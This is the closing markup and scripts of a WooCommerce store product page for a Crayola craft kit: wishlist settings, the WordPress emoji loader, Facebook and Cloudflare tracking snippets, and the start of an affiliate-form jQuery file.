successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"179769b554","remove_from_wishlist_nonce":"7b40c02630","reload_wishlist_and_adding_elem_nonce":"e5d866d802","load_mobile_nonce":"3bd0fb0e52","delete_item_nonce":"469ab684ca","save_title_nonce":"2796dab4aa","save_privacy_nonce":"5e1f2ff540","load_fragments_nonce":"74678c8cf4"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.5.0" id="jquery-yith-wcwl-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kidsmug.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kidsmug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-9.8.5-3.4.10', '674863734169425');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10",
    "content_name": "Crayola Mosaic Fun",
    "content_ids": "[\"CY040573_4142\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"CY040573_4142\",\"quantity\":1}]",
    "content_category": "Stationery",
    "value": "15.86",
    "currency": "USD"
}, {
    "eventID": "19375985-9ef0-4708-aa86-e81dbe92654b"
});
 });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60d74cbe3eac4422b706a4fcc130df25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-20 15:58:43 -->

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0
body_size: 2100
content:
/* global fs_affiliates_form_params */

jQuery( function ( $ ) {

    var FS_Affiliates = {
        init : function () {

            $( document.body ).on( 'fs-affiliates-generate-link' , this.generate_affiliate_url ) ;

            this.trigger_on_page_load() ;

            $( document ).on( 'focusout' , '.fs_affiliates_user_name' , this.validate_user_name ) ;
            $( document ).on( 'focusout' , '.fs_affiliates_user_email' , this.validate_user_email ) ;
            $( document ).on( 'change' , '.user_selection_type' , this.toggle_user_selection_type ) ;
            $( document ).on( 'change' , '.fs_affiliates_link_generator_type' , this.link_generator_type ) ;
            $( document ).on( 'click' , '.fs_affiliates_generate_affiliate_link' , this.generate_affiliate_url ) ;
            $( document ).on( 'click' , '.fs_affiliates_generate_campaign_affiliate_link' , this.generate_campaign_affiliate_url ) ;
            $( document ).on( 'click' , '.fs_affiliates_referral_code_notice .fs_affiliates_referral_code_link' , this.show_apply_referral_code ) ;
            $( document ).on( 'change' , '#fs_affiliates_form_show' , this.affiliates_form_show_slidedown ) ;
            $( document ).on( 'change' , '#createaccount' , this.woo_createaccount_change ) ;
            $( document ).on( 'click' , '.fs_form_submit_button' , this.validate_form_submit ) ;
        } , trigger_on_page_load : function () {           
            this.link_generator_type() ;
            this.static_url_display() ;
            this.get_user_selection_type( '.user_selection_type' ) ;

            /*Load Social Action for Landing Pages in Affiliate Link Section*/
            if ( $( '.fs_affiliates_landing_page_table' ).find( '.fs_landing_pages_link' ).length ) {
                FS_Affiliates.load_sdk_for_social_action() ;
            }

            if ( fs_affiliates_form_params.is_checkout_page ) {
                this.woo_createaccount_change_event( '#createaccount' ) ;
            }
        } , affiliates_form_show_slidedown : function ( ) {
            $( '.fs_affiliates_reg_form_my_account' ).toggle( ) ;
        } , toggle_user_selection_type : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.get_user_selection_type( $this ) ;
        } ,
        validate_form_submit : function( event ){            
            var $this = $( event.currentTarget ) ;
            $this.attr( 'disabled' , 'disabled' ) ;
            $this.parents( 'form' ).submit() ;
        },
        woo_createaccount_change : function ( event ) {
